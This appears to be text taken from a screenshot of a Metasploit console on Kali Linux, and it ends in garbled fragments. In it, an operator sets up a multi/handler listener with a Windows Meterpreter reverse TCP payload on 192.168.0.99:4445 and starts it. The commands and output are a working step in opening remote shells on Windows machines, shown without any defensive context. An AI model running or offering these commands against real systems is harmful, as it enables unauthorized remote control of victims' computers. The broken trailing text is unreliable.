 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.99
lhost => 192.168.0.99
msf6 exploit(multi/handler) > set lport 4445
lport => 4445
msf6 exploit(multi/handler) > optionis
[-] Unknown command: optionis
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.99     yes       The listen address (an interface may be specified)
LPORT     4445             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.99:4445
^[a
KALI L
"the quieter you become, the m